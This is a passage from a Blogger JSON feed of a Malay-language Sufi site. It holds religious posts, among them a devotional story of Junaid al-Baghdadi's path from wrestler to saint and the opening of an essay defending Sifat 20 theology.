amalan Ahlus Sunnah wal Jamaah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAhlus Sunnah wal Jamaah sentiasa luas dan berlapang dada. Ia mengajar kita berbeza pandangan dengan adab, bukan dengan emosi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMengaku mengikuti salaf sambil menolak majoriti ulama umat Islam sepatutnya membuat kita berhenti sejenak dan berfikir semula.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESumber dari Rahmat Rahman\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/8448129465609057590\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2026\/01\/aqidah-imam-mazhab-empat-kenapa-nama.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/8448129465609057590"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/8448129465609057590"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2026\/01\/aqidah-imam-mazhab-empat-kenapa-nama.html","title":"AQIDAH IMAM MAZHAB EMPAT : KENAPA NAMA IMAM AL-ASY‘ARI SERING DIPERSOALKAN?"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe4wzqGjZAr6nU3P9n0oB0PZIk07fKNGuj5EIS7sBp5jhPPE8s7D24610B9X0rB3-r_iTJxfLjfp_k9aNGQjmsrKP7eh7ZxgB1CJ1_nCSdfyWOjK-O1IaThELMKQhnCNNSpVrBG26zustNJCin6W7_Iev8123vvxkKHhlCKKp7pdpV3hw8msKpTtvJ9H8r\/s72-w288-h400-c\/605612694_3588816584594683_4050535063083682608_n%20(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-8557542579342753129"},"published":{"$t":"2026-01-02T10:50:00.003+08:00"},"updated":{"$t":"2026-01-02T10:50:44.900+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"kisah wali dan sufi"}],"title":{"type":"text","$t":"SYAIKH JUNAID AL BAGDADI"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghpW-WMm_1enRij34DO47WC6zfdELhf1zCpOH1NNzpXp_xM_GAI-XWsoW4M5r5yz2W6sQNUiNi7Hx2OzD5hlQWxvM2RToWqcCNB1sk4WVbv8u_ZzNvDhf_Y86WqH5fs-j5QfPaZnu0Np4EEZSrWjdPRBvUPV0um4ZRsSVXiUXmV2dVxJ5qoBmwEb1EEIzy\/s731\/606436720_25507445808917807_3110261940697699022_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"731\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghpW-WMm_1enRij34DO47WC6zfdELhf1zCpOH1NNzpXp_xM_GAI-XWsoW4M5r5yz2W6sQNUiNi7Hx2OzD5hlQWxvM2RToWqcCNB1sk4WVbv8u_ZzNvDhf_Y86WqH5fs-j5QfPaZnu0Np4EEZSrWjdPRBvUPV0um4ZRsSVXiUXmV2dVxJ5qoBmwEb1EEIzy\/s320\/606436720_25507445808917807_3110261940697699022_n.jpg\" width=\"315\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ESYAIKH JUNAID AL BAGDADI\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003EImam Junaid al-Baghdadi berasal dari seorang pegulat tangguh yang tak terkalahkan tetapi pada masanya ia harus kalah dengan seorang  laki-laki tua kelaparan karena beberapa hari belum makan. Bagi kalangan umat muslim yang akrab dengan dunia tasawuf, tentu nama Syekh Abul Qasim Junaid al-Baghdadi sudah tak lagi asing di telinga mereka. Bagaimana tidak, ia begitu terkenal akan kewaliannya. Sampai-sampai, setiap kali membaca hadrah (pembacaan Surat Al Fatihah sebelum melakukan amalan mujahadah) para salik(sebutan bagi orang yang telah menempuh jaan tarekat) selalu mengkhususkan penyebutan nama Abul Qasim Junaid Al-Baghdadi tepat setelah penyebutan nama Suthanul Auliya' Syekh Abdul Qodir Al Jilani, sang raja wali.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ELantas, bagaimanakah sejarah kewaliannya hingga ia begitu masyhur, terkenal sebagai kekasih Allah?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETernyata, ia sebenarnya merupakan seorang pegulat tangguh tak terkalahkan pada masanya. Ia juga sangat ditakuti oleh para lawannya. Hingga suatu ketika, sang raja pada masa itu mengadakan sayembara bahwa siapa saja yang dapat mengalahkan Abul Qasim akan mendapatkan hadiah yang begitu banyak.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESayembara tersebut akhirnya terdengar juga oleh seorang lelaki paruh baya di salah satu sudut Kota Baghdad. Ia adalah seorang keturunan Rasulullah Muhammad sallallahu 'alaihi wasalam yang hidupnya begitu memprihatinkan. Sudah beberapa hari terakhir, keluarganya tak makan. Usianya juga sudah cukup tua, kira-kira 65 tahun. Namun, hal itu tak menciutkan nyalinya untuk mengikuti sayembara melawan Abul Qasim. Karena ia memiliki cara tersendiri.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHari pertarungan telah tiba. Hingga saat itu, anehnya tidak ada seorang pun yang berani mendaftar melawan Abul Qasim. Maklum, seluruh penduduk kota sudah mengerti kehebatan Abul Qasim dalam bergulat. Mereka lebih memilih nyawa mereka daripada harus mati konyol demi memimpikan hadiah sayembara dari raja. Berbeda dengan lelaki dzurriyah rasul itu, ia tak gentar sama sekali. Demi keluarga yang sudah beberapa hari tak makan, ia rela mengorbankan nyawanya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESaat ia mulai beradu pandang dengan Abul Qasim, saat melakukan penghormatan salam sebelum bertarung ia berbisik kepada Abul Qasim:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Wahai Abul Qasim, aku tahu bahwa engkau adalah pegulat terhebat di kota ini. dan aku pun yakin bahwa aku tak akan mampu mengalahkanmu. Namun, tahukah engkau mengapa aku berani bertarung denganmu. Aku adalah cucu Rasulullah, namun kelurgaku sedang tertimpa kesusahan. Sudah beberapa hari terakhir aku dan kelurgaku tak mampu makan. Maka dari itu, aku memohon kepadamu agar engkau bersedia berlagak kalah hingga akhirnya hadiah sayembara itu ku dapat dan kelurgaku dapat makan.” \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMendengarnya, Abul Qasim begitu prihatin. Ternyata ada juga keturunan Rasulullah yang seperti itu. Akhirnya, dengan niatan memuliakan anak-cucu Rasulullah, ia turuti permohonan lelaki itu. Dan benar, lelaki tersebut sukses memenangkan sayembara dan kemudian membawa pulang hadiahnya untuk keluarga. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESedang Abul Qasim harus menanggung malu bahwa pegulat terhebat di kota itu telah dikalahkan hanya dengan pukulan lelaki tua usia 65 tahun. Tapi hal itu tak membuat hati Abul Qasim kecewa sedikit pun. Ia justru bersyukur sudah dapat membantu cucu Nabi. Meskipun orang-orang sekota menghujatnya karena memang tidak tahu dan Abul Qasim pun merasa hal ini tidak perlu diberitahukan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHingga suatu malam yang indah, Abul Qasim  bermimpi ditemui oleh seorang lelaki yang ketampanannya tak dapat tergambarkan oleh kata-kata. Ia begitu penuh dengan cahaya. Namun, keteduhan wajahnya dan kewibawaannya tak membuat mata silau melihat pancaran cahaya dari dalam manusia terbaik sepanjang masa. Ya, ternyata ia adalah Rasulullah Muhammad shallallahu 'alaih wasallam.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalam mimpinya itu, sang rasul berkata pada Abul Qasim bahwa mulai malam itu ia diangkat oleh Allah derajatnya menjadi waliyullah, kekasih Alah. Bukan karena kekuatannya, melainkan karena ia telah rela menolong dzurriyah rasul, anak-cucu keturunan sang utusan terkasih Allah, Muhammad sallallahu 'alaihi wasalam.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESubhanallah, lewat kisah tersebut dipetik hikmah bahwa memuliakan keturunan Rasulullah saja dapat mengangkat derajat manusia yang awalnya hanyalah seorang pegulat menjadi wali Allah yang terkenal seantero jagat. Tak ada salahnya jika kita mau untuk sekadar membaca shalawat di bulan Rabiul Awal ini dalam rangka memuliakan kelahiran Rasulullah. Tentu, andaikata hal itu ditampakkan, betapa manfaatnya tak dapat terkias oleh kata. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKisah ini juga memberikan pesan bahwa menolong orang yang terdesak oleh kebutuhan merupakan sebuah kemuliaan. Imam Junaid al-Baghdadi memberi contoh tentang pentingnya memprioritaskan kepentingan orang lain daripada diri sendiri. Ia ikhlas mengorbankan gengsi dan popularitas prestasinya demi membantu orang lain memenuhi kebutuhan dasarnya.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESumber dari FB \u003Cspan class=\"html-b xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x1s688f\" style=\"margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; text-decoration-line: none;\"\u003EWikrama Waranggana\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/8557542579342753129\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2026\/01\/syaikh-junaid-al-bagdadi.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/8557542579342753129"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/8557542579342753129"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2026\/01\/syaikh-junaid-al-bagdadi.html","title":"SYAIKH JUNAID AL BAGDADI"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghpW-WMm_1enRij34DO47WC6zfdELhf1zCpOH1NNzpXp_xM_GAI-XWsoW4M5r5yz2W6sQNUiNi7Hx2OzD5hlQWxvM2RToWqcCNB1sk4WVbv8u_ZzNvDhf_Y86WqH5fs-j5QfPaZnu0Np4EEZSrWjdPRBvUPV0um4ZRsSVXiUXmV2dVxJ5qoBmwEb1EEIzy\/s72-c\/606436720_25507445808917807_3110261940697699022_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-6407428285192699588"},"published":{"$t":"2026-01-02T10:15:00.005+08:00"},"updated":{"$t":"2026-01-02T10:15:59.718+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bicara Ilmu"}],"title":{"type":"text","$t":" SIFAT 20: BENTENG AQIDAH AHL AL-SUNNAH YANG DISALAHFAHAMI "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisrsuOX6umCDnkt4cQFiTKeXqC3ps3MaFZKSn48AS0GCrRL4yuaEJ3m6i5qSzW_ZFUT0yB1QdpKj9nq-X2iYUyVfeaxobfZw3jLBxE32nnHlbM2fcK_aBBidXejpCZwibp-0KhIR9GOR8-syv38lZnOF9qIKVUQM5DWbOaEfDN0gi1nX1ZsLu1nO-T5c_i\/s1116\/605243715_3590865881056420_2296819969130672659_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1088\" data-original-width=\"1116\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisrsuOX6umCDnkt4cQFiTKeXqC3ps3MaFZKSn48AS0GCrRL4yuaEJ3m6i5qSzW_ZFUT0yB1QdpKj9nq-X2iYUyVfeaxobfZw3jLBxE32nnHlbM2fcK_aBBidXejpCZwibp-0KhIR9GOR8-syv38lZnOF9qIKVUQM5DWbOaEfDN0gi1nX1ZsLu1nO-T5c_i\/s320\/605243715_3590865881056420_2296819969130672659_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #080809; font-family: inherit; white-space-collapse: preserve;\"\u003ESIFAT 20: BENTENG AQIDAH AHL AL-SUNNAH YANG DISALAHFAHAMI \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #1c1e21; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 12px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cdiv class=\"html-div xdj266r xat24cr xexx8yu xyri2b x18d9i69 x1c1uobl x1jx94hy x8cjs6t x3sou0m x80vd3b x12u81az x13fuv20 x18b5jzi x1q0q8m5 x1t7ytsu x178xt8z x1lun4ml xso031l xpilrb4 xrx5xu5 x1vn23mh xrws0fy x16azbe4 x6ikm8r x10wlt62 x1diwwjn xbmvrgn\" style=\"border-bottom: 1px solid rgb(208, 211, 215); border-end-end-radius: 16px; border-end-start-radius: 16px; border-inline: 1px solid rgb(208, 211, 215); border-start-end-radius: 16px; border-start-start-radius: 16px; border-top: 1px solid rgb(208, 211, 215); font-family: inherit; margin-bottom: 0px; margin-inline: 12px; margin-top: 0px; overflow: hidden; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cdiv style=\"font-family: inherit;\"\u003E\u003Cdiv class=\"html-div x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1y332i5\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: -1px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" dir=\"auto\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" dir=\"auto\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" data-ad-rendering-role=\"story_message\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cdiv class=\"x1l90r2v x1iorvi4 x1g0dm76 xpdmqnj\" data-ad-comet-preview=\"message\" data-ad-preview=\"message\" style=\"font-family: inherit; padding-bottom: 16px; padding-inline: 12px; padding-top: 4px;\"\u003E\u003Cdiv class=\"x78zum5 xdt5ytf xz62fqu x16ldp7u\" style=\"display: flex; flex-direction: column; font-family: inherit; margin-bottom: -5px; margin-top: -5px;\"\u003E\u003Cdiv class=\"xu06os2 x1ok221b\" style=\"font-family: inherit; margin-bottom: 5px; margin-top: 5px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x xudqn12 x3x7a5m x6prxxf xvq8zen xo1l8bm xzsf02u x1yc453h\" dir=\"auto\" style=\"color: #080809; display: block; font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003EDalam sejarah panjang keilmuan Islam, para ulama tidak pernah membiarkan aqidah umat terdedah kepada penyelewengan tanpa panduan. Antara usaha besar yang diwariskan kepada umat ialah perumusan Sifat 20, yang selama ratusan tahun menjadi benteng aqidah Ahl al-Sunnah wal Jama‘ah dalam menghadapi pelbagai aliran sesat dan fahaman menyimpang.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENamun, dalam wacana kontemporari, muncul kelompok yang memandang serong terhadap Sifat 20, malah ada yang menuduhnya sebagai “aqidah falsafah”. Tuduhan ini bukan sahaja mengelirukan, bahkan bercanggah dengan fakta sejarah dan tradisi keilmuan Islam itu sendiri.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1) Apakah Sifat 20 Sebenarnya?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; 